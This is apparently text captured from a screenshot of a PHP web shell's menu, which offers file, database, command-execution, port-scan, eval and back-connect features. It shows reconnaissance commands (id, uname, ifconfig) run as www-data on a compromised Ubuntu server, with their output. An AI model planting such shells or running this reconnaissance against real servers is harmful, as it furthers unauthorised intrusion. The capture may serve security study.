 0.5.14.66)
Logout | File Manager | MYSQL Manager | Execute Command | PHP Variable | Port Scan | Security information | Eval
PHP Code | Back Connect
Charse
Execute Command »
id; uname -a; /sbin/ifconfig
Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux ubuntu1004 2.6.32-21-generic-pae #32-Ubuntu SMP Fri Apr 16 09:39:35 UTC 2010 i686 GNU/Linux
eth0 Link encap:Ethernet HWaddr fa:16:3e:fc:f2:03
inet addr:10.5.14.66 Bcast:10.5.255.255 Mask:255.255.0.0
inet6 addr: fe80::f816:3eff:fefc:f203/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1450 Metric:1
RX packets:51630 errors:0 dropped:0 overruns:0 frame:0
TX packets:446 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2578838 (2.5 MB) TX bytes:73799 (73.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host